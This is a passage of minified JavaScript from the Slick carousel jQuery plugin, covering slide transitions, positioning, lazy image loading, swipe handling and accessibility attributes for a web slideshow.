t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(i){var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&e.is(":focus")&&(t.focussed=!0,t.autoPlay())},0)}).on("blur.slick","*",function(i){a(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t,o=this,s=0;return o.slideOffset=0,e=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,t=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?t=-1.5:1===o.options.slidesToShow&&(t=-2)),s=e*o.options.slidesToShow*t),o.slideCount%o.options.slidesToScroll!=0&&i+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(s=i>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(i-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(i-o.slideCount))*e*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*e*-1))):i+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(i+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(i+o.options.slidesToShow-o.slideCount)*e),o.slideCount<=o.options.slidesToShow&&(s=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?i*o.slideWidth*-1+o.slideOffset:i*e*-1+s,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow),e=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow+1),e=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(o.$list.width()-s.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var s,n=this,i=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,r=-1*n.swipeLeft+i;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(i,e){var t=a(e).outerWidth(),o=e.offsetLeft;if(!0!==n.options.centerMode&&(o+=t/2),r<o+t)return s=e,!1}),Math.abs(a(s).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var t=this,o=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(i){return 0<=i&&i<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var e=s.indexOf(i);a(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i}),-1!==e&&(e="slick-slide-control"+t.instanceUid+e,a("#"+e).length&&a(this).attr({"aria-describedby":e}))}),t.$dots.attr("role","tablist").find("li").each(function(i){var e=s[i];a(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+e,"aria-label":i+1+" of "+o,"aria-selected":null})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true"}).end());for(var i=t.currentSlide,e=i+t.options.slidesToShow;i<e;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&(a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.accessibility&&i.$dots.on("keydown.slick",i.keyHandler)),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,t,n=this;function o(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=a(this).attr("data-srcset"),o=a(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){i.animate({opacity:0},100,function(){t&&(i.attr("srcset",t),o&&i.attr("sizes",o)),i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,i,e])})},s.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,i,e])},s.src=e})}if(!0===n.options.centerMode?t=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,t=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,t<=n.slideCount&&t++)),i=n.$slider.find(".slick-slide").slice(e,t),"anticipated"===n.options.lazyLoad)for(var s=e-1,r=t,l=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)s<0&&(s=n.slideCount-1),i=(i=i.add(l.eq(s))).add(l.eq(r)),s--,r++;o(i),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&a(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o,s,n=this,r=a("img[data-lazy]",n.$slider);r.length?(e=r.first(),t=e.attr("data-lazy"),o=e.attr("data-srcset"),s=e.attr("data-sizes")||n.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,e,t]),n.progressiveLazyLoad()},r.onerror=function(){i<3?setTimeout(function(){n.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t]),n.progressiveLazyLoad())},r.src=t):n.$slider.trigger("allImagesLoaded",[n])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,s.hasOwnProperty(i)){for(e=s[i].breakpoint;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o,s=this,n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");s.$slides.eq(i).addClass("slick-current"),!0===s.options.centerMode?(t=s.options.slidesToShow%2==0?1:0,o=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(o<=i&&i<=s.slideCount-1-o?s.$slides.slice(i-o+t,i+o+1).addClass("slick-active").attr("aria-hidden","false"):(e=s.options.slidesToShow+i,n.slice(e-o+1+t,e+o+2).addClass("slick-active").attr("aria-hidden","false")),0===i?n.eq(s.options.slidesToShow+s.slideCount+1).addClass("slick-center"):i===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(i).addClass("slick-center")):0<=i&&i<=s.slideCount-s.options.slidesToShow?s.$slides.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,e=!0===s.options.infinite?s.options.slidesToShow+i:i,(s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-i<s.options.slidesToShow?n.slice(e-(s.options.slidesToShow-o),e+o):n.slice(e,e+s.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t+o.slideCount;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||o.scrolling||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),t=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<t?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=t),s=o.swipeDirection(),void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,i.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===s||o.currentSlide>=o.getDotCount()&&"left"===s)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*t:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var 